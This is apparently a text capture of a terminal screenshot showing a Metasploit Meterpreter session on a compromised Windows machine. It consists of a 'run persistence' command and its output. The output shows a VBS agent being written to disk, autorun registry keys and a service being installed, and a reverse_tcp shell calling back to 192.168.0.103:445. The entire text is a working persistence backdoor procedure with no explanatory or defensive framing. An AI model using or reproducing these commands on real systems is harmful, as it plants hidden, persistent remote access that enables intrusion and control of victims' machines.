 File Edit View Bookmarks Settings Help
meterpreter > run persistence -A -L C:\\ -S -X -p 445 -i 10 -r 192.168.0.103
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/PWNED-0
2526E037_20130513.2452/PWNED-02526E037_20130513.2452.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.0.103 LPOR
T=445
[*] Persistent agent script is 613950 bytes long
[+] Persistent Script written to C:\\KkZcBxCmhQPT.vbs
[*] Starting connection handler at port 445 for windows/meterpreter/reverse_t
cp
[+] Multi/Handler started!
[*] Executing script C:\\KkZcBxCmhQPT.vbs
[+] Agent executed with PID 2808
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion
\Run\ukenJJFOdsPvO
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\
Run\ukenJJFOdsPvO
[*] Installing as service..
[*] Creating service KaOOXXDXsPlXHB
meterpreter > [*] Meterpreter session 3 opened (192.168.0.103:445 -> 192.168.
0.106:1217) at 2013-05-13 22:25:04 +0530
meterpreter >
root : .ruby.bin